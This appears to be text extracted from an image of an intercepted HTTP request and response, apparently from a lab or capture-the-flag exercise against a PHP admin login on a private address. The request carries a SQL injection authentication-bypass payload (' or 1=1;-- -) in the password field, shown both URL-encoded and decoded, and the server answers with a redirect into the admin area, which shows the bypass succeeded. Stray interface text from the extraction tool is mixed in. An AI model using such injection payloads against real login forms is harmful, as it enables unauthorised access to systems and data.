 POST /admin_verify.php HTTP/1.1
Host: 10.10.230.229:84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://10.10.230.229:84
Connection: close
Referer: http://10.10.230.229:84/admin.php
Cookie: PHPSESSID=qgr83urkhjpv5m8jh7mj89k76c
Upgrade-Insecure-Requests: 1
name=admin&pass=%27+or+1%3D1%3B--+-&submit=Submit+Query
Converted text
Copy to clipboard
Close
1 ' or 1=1;-- -
Search
0 highlights
1 HTTP/1.1 302 Found
2 Date: Wed, 01 Nov 2023 09:36:06 GMT
3 Server: Apache/2.4.54 (Unix)
4 X-Powered-By: PHP/8.0.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: admin_book.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13